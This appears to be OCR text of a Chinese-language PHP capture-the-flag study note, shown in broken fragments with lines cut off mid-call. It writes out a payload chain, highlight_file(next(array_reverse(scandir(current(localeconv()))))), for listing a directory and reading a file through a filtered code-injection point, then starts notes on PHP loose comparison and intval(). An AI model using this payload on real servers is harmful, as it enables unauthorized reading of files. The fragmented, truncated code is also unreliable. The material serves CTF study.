
print_r
(
scandir
(
current
(
localeconv
(
))
))
# 查看调试信息
# 定位
# array_reverse() 反转数组
# next() 指向下一个 (第二个)
next
(
array_reverse
(
scandir
(
current
(
loca
# 此处指倒数第二个数组元素
# payload
# highlight 读取文件
highlight_file
(
next
(
array_reverse
(
scand
弱比较
==
是PHP弱比较逻辑运算符
整数 和 字符串 的弱比较
intval()
尝试将字符串转换为整数，规则同
，再比